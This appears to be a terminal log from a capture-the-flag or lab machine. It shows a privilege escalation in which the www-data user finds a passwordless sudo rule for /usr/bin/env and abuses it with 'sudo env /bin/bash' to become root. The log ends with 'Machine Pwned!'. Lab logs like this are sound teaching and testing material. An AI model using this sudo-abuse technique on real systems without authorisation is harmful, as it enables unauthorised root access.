 www-data@2f1852f823f9:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2f1852f823f9:/$ sudo -l
Matching Defaults entries for www-data on 2f1852f823f9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User www-data may run the following commands on 2f1852f823f9:
    (root) NOPASSWD: /usr/bin/env
www-data@2f1852f823f9:/$ sudo env /bin/bash
root@2f1852f823f9:/# id
uid=0(root) gid=0(root) groups=0(root)
root@2f1852f823f9:/# cd /root/
root@2f1852f823f9:~# ls
root@2f1852f823f9:~# ls -la
total 20
drwx------ 1 root root 4096 Mar 26 15:11 .
drwxr-xr-x 1 root root 4096 Apr 29 22:30 ..
-rw-r--r-- 1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x 3 root root 4096 Mar 26 15:11 .local
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
root@2f1852f823f9:~# echo "Machine Pwned!"
Machine Pwned!
root@2f1852f823f9:~#